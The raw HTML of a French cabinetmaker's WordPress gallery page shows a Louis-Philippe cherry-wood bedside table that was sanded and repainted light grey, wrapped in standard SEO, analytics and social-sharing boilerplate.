

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arteben.com/galeries-de-photos/personnalisation-relooking/chevet-style-louis-philippe/
body_size: 9089
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="https://www.facebook.com/2008/fbml">
<head>
<meta charset="UTF-8" />
<title>
Chevet style Louis-Philippe - Art&#039;ébènArt&#039;ébèn	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://arteben.com/wp-content/themes/default/style.css?ver=20250415" />
<link rel="pingback" href="https://arteben.com/xmlrpc.php">

	<!-- This site is optimized with the Yoast SEO plugin v14.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://arteben.com/galeries-de-photos/personnalisation-relooking/chevet-style-louis-philippe/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Chevet style Louis-Philippe - Art&#039;ébèn" />
	<meta property="og:description" content="Après avoir refait la décoration du séjour, ce chevet ancien en merisier de style Louis-Philippe dénotait. Ce chevet ancien en merisier de style Louis-Philippe a été poncé et peint dans un ton gris clair afin de le moderniser et de &hellip; Continuer la lecture &rarr;" />
	<meta property="og:url" content="https://arteben.com/galeries-de-photos/personnalisation-relooking/chevet-style-louis-philippe/" />
	<meta property="og:site_name" content="Art&#039;ébèn" />
	<meta property="article:publisher" content="https://www.facebook.com/arteben/" />
	<meta property="article:modified_time" content="2021-03-07T09:11:31+00:00" />
	<meta property="og:image" content="https://arteben.com/wp-content/uploads/2021/02/20170325_110839-rotated.jpg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://arteben.com/#organization","name":"Art Eben","url":"https://arteben.com/","sameAs":["https://www.facebook.com/arteben/"],"logo":{"@type":"ImageObject","@id":"https://arteben.com/#logo","inLanguage":"fr-FR","url":"https://arteben.com/wp-content/uploads/2018/03/logo-arteben-2017.jpg","width":1304,"height":648,"caption":"Art Eben"},"image":{"@id":"https://arteben.com/#logo"}},{"@type":"WebSite","@id":"https://arteben.com/#website","url":"https://arteben.com/","name":"Art&#039;\u00e9b\u00e8n","description":"Eb\u00e9niste - artisan d&#039;art - r\u00e9paration, r\u00e9novation, restauration, relooking et personnalisation de meubles -  transformation et cr\u00e9ation de mobilier - Vannes - Auray - Lorient - Morbihan - Bretagne","publisher":{"@id":"https://arteben.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://arteben.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://arteben.com/galeries-de-photos/personnalisation-relooking/chevet-style-louis-philippe/#primaryimage","inLanguage":"fr-FR","url":"https://arteben.com/wp-content/uploads/2021/02/20170325_110839-rotated.jpg","width":351,"height":425},{"@type":"WebPage","@id":"https://arteben.com/galeries-de-photos/personnalisation-relooking/chevet-style-louis-philippe/#webpage","url":"https://arteben.com/galeries-de-photos/personnalisation-relooking/chevet-style-louis-philippe/","name":"Chevet style Louis-Philippe - Art&#039;\u00e9b\u00e8n","isPartOf":{"@id":"https://arteben.com/#website"},"primaryImageOfPage":{"@id":"https://arteben.com/galeries-de-photos/personnalisation-relooking/chevet-style-louis-philippe/#primaryimage"},"datePublished":"2021-03-07T09:11:30+00:00","dateModified":"2021-03-07T09:11:31+00:00","inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://arteben.com/galeries-de-photos/personnalisation-relooking/chevet-style-louis-philippe/"]}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Art&#039;ébèn &raquo; Flux" href="https://arteben.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Art&#039;ébèn &raquo; Flux des commentaires" href="https://arteben.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arteben.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='validate-engine-css-css'  href='https://arteben.com/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.22' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://arteben.com/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://arteben.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://arteben.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='jpibfi-style-css'  href='https://arteben.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-0-css'  href='https://arteben.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='twentyten-block-style-css'  href='https://arteben.com/wp-content/themes/default/blocks.css?ver=20250220' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://arteben.com/wp-content/plugins/jetpack/css/jetpack.css?ver=8.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css'  href='https://arteben.com/wp-content/plugins/lightbox-gallery/colorbox/example1/colorbox.css?ver=5.3.20' type='text/css' media='all' />
<script type='text/javascript' src='https://arteben.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://arteben.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/arteben.com\/index.php?photocrati_ajax=1","wp_home_url":"https:\/\/arteben.com","wp_site_url":"https:\/\/arteben.com","wp_root_url":"https:\/\/arteben.com","wp_plugins_url":"https:\/\/arteben.com\/wp-content\/plugins","wp_content_url":"https:\/\/arteben.com\/wp-content","wp_includes_url":"https:\/\/arteben.com\/wp-includes\/","ngg_param_slug":"nggallery"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arteben.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.5.0'></script>
<script type='text/javascript' src='https://arteben.com/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7'></script>
<link rel='https://api.w.org/' href='https://arteben.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arteben.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://arteben.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<link rel='shortlink' href='https://wp.me/P5aabO-1xY' />
<link rel="alternate" type="application/json+oembed" href="https://arteben.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farteben.com%2Fgaleries-de-photos%2Fpersonnalisation-relooking%2Fchevet-style-louis-philippe%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://arteben.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farteben.com%2Fgaleries-de-photos%2Fpersonnalisation-relooking%2Fchevet-style-louis-philippe%2F&#038;format=xml" />
<meta property='og:title' content='Chevet style Louis-Philippe' /><meta property='og:site_name' content='Art&#039;ébèn' /><meta property='og:url' content='https://arteben.com/galeries-de-photos/personnalisation-relooking/chevet-style-louis-philippe/' /><meta property='og:type' content='article' /><meta property='fb:app_id' content=''>
        <script>
            jQuery(document).ready(function ($) {
                var script = document.createElement('script');
                $(script).text("(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = '//connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.3&appId=109863706151022';fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));");

                $("body").prepend(script);
            });
        </script>
        <!-- PressGraph Site Meta Tags -->
        <meta property="og:site_name" content="Art&#039;ébèn"/>
        <meta property="fb:admins" content="herve"/>
        <meta property="fb:app_id" content="109863706151022"/>

        <!-- PressGraph Site Meta Tags -->

		                <!-- PressGraph Post Meta Tags -->
                <meta property="og:title" content="Chevet style Louis-Philippe"/>
                <meta property="og:type" content="article"/>
                <meta property="og:url" content="https://arteben.com/galeries-de-photos/personnalisation-relooking/chevet-style-louis-philippe/"/>
                <meta property="og:image" content=""/>
                <meta property="og:image:url" content=""/>
                <meta property="og:description" content="<input class="jpibfi" type="hidden"><p>Après avoir refait la décoration du séjour, ce chevet ancien en merisier de style Louis-Philippe dénotait. Ce chevet ancien en merisier de style Louis-Philippe a été poncé et peint dans un ton gris clair afin de le moderniser et de &hellip; <a href="https://arteben.com/galeries-de-photos/personnalisation-relooking/chevet-style-louis-philippe/">Continuer la lecture <span class="meta-nav">&rarr;</span></a></p>
"/>
                <!-- PressGraph Post Meta Tags -->
				<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.99 !important;
		filter: alpha(opacity=99) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
		<!-- <meta name="NextGEN" version="3.5.0" /> -->
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style>
<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<style type='text/css'>img#wpstats{display:none}</style><!-- All in one Favicon 4.8 --><link rel="shortcut icon" href="https://arteben.com/wp-content/uploads/2013/12/favicon-9-06-13.jpg" />
<link rel="icon" href="https://arteben.com/wp-content/uploads/2013/06/favicon-9-06-13.jpg" type="image/gif"/>
<link rel="icon" href="https://arteben.com/wp-content/uploads/2013/06/favicon-9-06-13.jpg" type="image/png"/>
<link rel="apple-touch-icon" href="https://arteben.com/wp-content/uploads/2013/06/favicon-9-06-13.jpg" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://arteben.com/wp-content/uploads/2013/12/fond-inverse-gris-19-12-13.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://arteben.com/wp-content/uploads/2017/11/cropped-logo-arteben-2017-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://arteben.com/wp-content/uploads/2017/11/cropped-logo-arteben-2017-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://arteben.com/wp-content/uploads/2017/11/cropped-logo-arteben-2017-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://arteben.com/wp-content/uploads/2017/11/cropped-logo-arteben-2017-270x270.jpg" />
<!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'enabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	var _gaq = _gaq || [];
  
	_gaq.push(['_setAccount', 'UA-23788757-1']);
    _gaq.push(['_addDevId', 'i9k95']); // Google Analyticator App ID with Google
	_gaq.push(['_trackPageview']);

	(function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		                ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	})();
</script>
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(0,0,0,.88);}</style></head>

<body data-rsssl=1 class="page-template-default page page-id-5950 page-child parent-pageid-634 custom-background">
<div id="wrapper" class="hfeed">
		<a href="#content" class="screen-reader-text skip-link">Aller au contenu</a>
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
											<a href="https://arteben.com/" rel="home" >Art&#039;ébèn</a>
					</span>
				</div>
				<div id="site-description">Ebéniste &#8211; artisan d&#039;art &#8211; réparation, rénovation, restauration, relooking et personnalisation de meubles &#8211;  transformation et création de mobilier &#8211; Vannes &#8211; Auray &#8211; Lorient &#8211; Morbihan &#8211; Bretagne</div>

				<img src="https://arteben.com/wp-content/uploads/2019/05/cropped-entete-site-01-05-19.jpg" width="940" height="198" alt="Art&#039;ébèn" srcset="https://arteben.com/wp-content/uploads/2019/05/cropped-entete-site-01-05-19.jpg 940w, https://arteben.com/wp-content/uploads/2019/05/cropped-entete-site-01-05-19-300x63.jpg 300w, https://arteben.com/wp-content/uploads/2019/05/cropped-entete-site-01-05-19-768x162.jpg 768w, https://arteben.com/wp-content/uploads/2019/05/cropped-entete-site-01-05-19-600x126.jpg 600w" sizes="(max-width: 940px) 100vw, 940px" />			</div><!-- #branding -->

			<div id="access" role="navigation">
				<div class="menu-header"><ul id="menu-menu-pied-page" class="menu"><li id="menu-item-4718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4718"><a href="https://arteben.com">Accueil</a></li>
<li id="menu-item-4719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4719"><a href="https://arteben.com/actualites/">Actualités</a>
<ul class="sub-menu">
	<li id="menu-item-4727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4727"><a href="https://arteben.com/actualites/le-meuble-du-moment/">Le meuble du moment</a></li>
	<li id="menu-item-4728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4728"><a href="https://arteben.com/actualites/prochaines-rencontres/">Prochaines rencontres</a></li>
	<li id="menu-item-4729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4729"><a href="https://arteben.com/actualites/medias/">Médias</a></li>
</ul>
</li>
<li id="menu-item-4720" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-4720"><a href="https://arteben.com/galeries-de-photos/">Galeries de photos</a>
<ul class="sub-menu">
	<li id="menu-item-4730" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-4730"><a href="https://arteben.com/galeries-de-photos/personnalisation-relooking/">Personnalisation / Relooking</a></li>
	<li id="menu-item-4731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4731"><a href="https://arteben.com/galeries-de-photos/renovation/">Restauration / rénovation</a></li>
	<li id="menu-item-4732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4732"><a href="https://arteben.com/galeries-de-photos/transformation/">Transformation</a></li>
	<li id="menu-item-4733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4733"><a href="https://arteben.com/galeries-de-photos/mobiliers-contemporains/">Création / sur-mesure</a></li>
	<li id="menu-item-4734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4734"><a href="https://arteben.com/galeries-de-photos/expositions/">Expositions</a></li>
</ul>
</li>
<li id="menu-item-4721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4721"><a href="https://arteben.com/ebenisterie/">Ebénisterie</a>
<ul class="sub-menu">
	<li id="menu-item-4736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4736"><a href="https://arteben.com/ebenisterie/le-metier-debeniste/">Le métier d&rsquo;ébéniste</a></li>
	<li id="menu-item-4737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4737"><a href="https://arteben.com/ebenisterie/lebeniste/">L&rsquo;ébéniste</a></li>
</ul>
</li>
<li id="menu-item-4722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4722"><a href="https://arteben.com/mobilier-et-environnement/">Ecologie</a>
<ul class="sub-menu">
	<li id="menu-item-4738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4738"><a href="https://arteben.com/mobilier-et-environnement/changer-de-mobilier/">Changer de mobilier</a></li>
	<li id="menu-item-4739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4739"><a href="https://arteben.com/mobilier-et-environnement/un-geste-pour-l%e2%80%99environnement/">Geste écologique</a></li>
	<li id="menu-item-4740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="https://arteben.com/mobilier-et-environnement/reparacteurs/">Répar&rsquo;acteurs</a></li>
	<li id="menu-item-4741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4741"><a href="https://arteben.com/mobilier-et-environnement/meubles-en-palettes/">Meubles en palettes</a></li>
	<li id="menu-item-4742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4742"><a href="https://arteben.com/mobilier-et-environnement/ateliers-je-fabrique-mes-meubles-en-palette/">Ateliers  « Je fabrique mes meubles en palette »</a></li>
</ul>
</li>
<li id="menu-item-6258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6258"><a href="https://arteben.com/mentions-legales/">Mentions Légales</a></li>
<li id="menu-item-4725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4725"><a href="https://arteben.com/liens-utiles/">Liens</a></li>
<li id="menu-item-4726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4726"><a href="https://arteben.com/plan-acces/">Plan d&rsquo;accès</a></li>
<li id="menu-item-4724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4724"><a href="https://arteben.com/contact/">Contact</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="post-5950" class="post-5950 page type-page status-publish hentry">
											<h1 class="entry-title">Chevet style Louis-Philippe</h1>
					
					<div class="entry-content">
						<input class="jpibfi" type="hidden"><p><a href="https://arteben.com/wp-content/uploads/2021/02/20170325_110839-rotated.jpg"><img class="aligncenter  wp-image-5894" src="https://arteben.com/wp-content/uploads/2021/02/20170325_110839-rotated.jpg" alt="" width="604" height="731" srcset="https://arteben.com/wp-content/uploads/2021/02/20170325_110839-rotated.jpg 351w, https://arteben.com/wp-content/uploads/2021/02/20170325_110839-248x300.jpg 248w" sizes="(max-width: 604px) 100vw, 604px" data-jpibfi-caption="" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://arteben.com/galeries-de-photos/personnalisation-relooking/chevet-style-louis-philippe/" data-jpibfi-post-title="Chevet style Louis-Philippe" data-jpibfi-src="https://arteben.com/wp-content/uploads/2021/02/20170325_110839-rotated.jpg" ></a></p>
<p>Après avoir refait la décoration du séjour, ce chevet ancien en merisier de style Louis-Philippe dénotait.</p>
<p><a href="https://arteben.com/wp-content/uploads/2021/02/20170210_123949-rotated.jpg"><img class="alignleft wp-image-5892" src="https://arteben.com/wp-content/uploads/2021/02/20170210_123949-rotated.jpg" alt="" width="299" height="365" srcset="https://arteben.com/wp-content/uploads/2021/02/20170210_123949-rotated.jpg 423w, https://arteben.com/wp-content/uploads/2021/02/20170210_123949-246x300.jpg 246w" sizes="(max-width: 299px) 100vw, 299px" data-jpibfi-caption="" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://arteben.com/galeries-de-photos/personnalisation-relooking/chevet-style-louis-philippe/" data-jpibfi-post-title="Chevet style Louis-Philippe" data-jpibfi-src="https://arteben.com/wp-content/uploads/2021/02/20170210_123949-rotated.jpg" ></a></p>
<p><a href="https://arteben.com/wp-content/uploads/2021/02/20170210_123955-rotated.jpg"><img class="alignright wp-image-5893" src="https://arteben.com/wp-content/uploads/2021/02/20170210_123955-rotated.jpg" alt="" width="292" height="365" srcset="https://arteben.com/wp-content/uploads/2021/02/20170210_123955-rotated.jpg 407w, https://arteben.com/wp-content/uploads/2021/02/20170210_123955-240x300.jpg 240w" sizes="(max-width: 292px) 100vw, 292px" data-jpibfi-caption="" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://arteben.com/galeries-de-photos/personnalisation-relooking/chevet-style-louis-philippe/" data-jpibfi-post-title="Chevet style Louis-Philippe" data-jpibfi-src="https://arteben.com/wp-content/uploads/2021/02/20170210_123955-rotated.jpg" ></a></p>
<p>Ce chevet ancien en merisier de style Louis-Philippe a été poncé et peint dans un ton gris clair afin de le moderniser et de retrouver une place dans le séjour.</p>
<p><a href="https://arteben.com/wp-content/uploads/2021/02/20170325_110846-rotated.jpg"><img class="alignleft wp-image-5895" src="https://arteben.com/wp-content/uploads/2021/02/20170325_110846-rotated.jpg" alt="" width="288" height="360" srcset="https://arteben.com/wp-content/uploads/2021/02/20170325_110846-rotated.jpg 417w, https://arteben.com/wp-content/uploads/2021/02/20170325_110846-240x300.jpg 240w" sizes="(max-width: 288px) 100vw, 288px" data-jpibfi-caption="" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://arteben.com/galeries-de-photos/personnalisation-relooking/chevet-style-louis-philippe/" data-jpibfi-post-title="Chevet style Louis-Philippe" data-jpibfi-src="https://arteben.com/wp-content/uploads/2021/02/20170325_110846-rotated.jpg" ></a></p>
<p><a href="https://arteben.com/wp-content/uploads/2021/02/20170325_110839-rotated.jpg"><img class="alignright wp-image-5894" src="https://arteben.com/wp-content/uploads/2021/02/20170325_110839-rotated.jpg" alt="" width="297" height="360" srcset="https://arteben.com/wp-content/uploads/2021/02/20170325_110839-rotated.jpg 351w, https://arteben.com/wp-content/uploads/2021/02/20170325_110839-248x300.jpg 248w" sizes="(max-width: 297px) 100vw, 297px" data-jpibfi-caption="" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://arteben.com/galeries-de-photos/personnalisation-relooking/chevet-style-louis-philippe/" data-jpibfi-post-title="Chevet style Louis-Philippe" data-jpibfi-src="https://arteben.com/wp-content/uploads/2021/02/20170325_110839-rotated.jpg" ></a></p>
<div class=''><div class="fb-like" data-href="https://arteben.com/galeries-de-photos/personnalisation-relooking/chevet-style-louis-philippe/" data-colorscheme="light" data-width="" data-kid-directed-site="" data-layout="standard" data-action="like" data-show-faces="" data-share="true" ></div></div>																	</div><!-- .entry-content -->
				</div><!-- #post-5950 -->

				
			<div id="comments">




</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="linkcat-12" class="widget-container widget_links"><h3 class="widget-title">Actualités</h3>
	<ul class='xoxo blogroll'>
